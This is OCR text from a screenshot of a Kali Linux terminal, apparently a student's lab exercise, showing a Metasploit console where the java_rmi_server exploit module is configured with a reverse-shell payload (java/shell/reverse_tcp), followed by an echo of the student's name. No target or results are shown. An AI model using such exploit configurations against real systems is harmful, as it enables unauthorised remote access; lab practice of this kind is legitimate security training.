 [*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set payload java/shell/reverse_tcp
payload => java/shell/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) >
quangnh@Quang-B20DCAT144-Kali: ~
File Actions Edit View Help
┌──(quangnh㉿Quang-B20DCAT144-Kali)-[~]
└─$ echo Quang-B20DCAT144
Quang-B20DCAT144